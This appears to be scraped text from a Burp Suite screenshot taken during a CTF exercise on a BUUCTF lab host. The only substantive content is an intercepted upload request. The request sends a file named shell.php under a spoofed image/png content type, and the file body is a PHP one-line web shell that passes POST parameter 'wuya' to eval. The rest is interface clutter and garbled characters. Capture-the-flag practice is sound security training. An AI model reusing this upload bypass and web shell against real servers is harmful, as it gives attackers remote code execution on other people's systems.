 上传头像
Hexo Admin
CTF - Hexo
1baa5d50
Burp Suite Professional v1.7.37 - Temporary Project - wangjue
论坛
ndex of /
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://1baa5d50-a1a5-4480-b2be-14396a5c35f3.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: 1baa5d50-a1a5-4480-b2be-14396a5c35f3.node4.buuoj.cn:81
Content-Length: 398
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://1baa5d50-a1a5-4480-b2be-14396a5c35f3.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzPUGss6gNFGGoAWQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://1baa5d50-a1a5-4480-b2be-14396a5c35f3.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryzPUGss6gNFGGoAWQ
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/png
<?php
header("Content-type:text/html;charset=gb1232");
echo "<pre>";
@eval($_POST['wuya']);
?>
------WebKitFormBoundaryzPUGss6gNFGGoAWQ
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundaryzPUGss6gNFGGoAWQ--
? < + > Type a search term 0 matches
搜索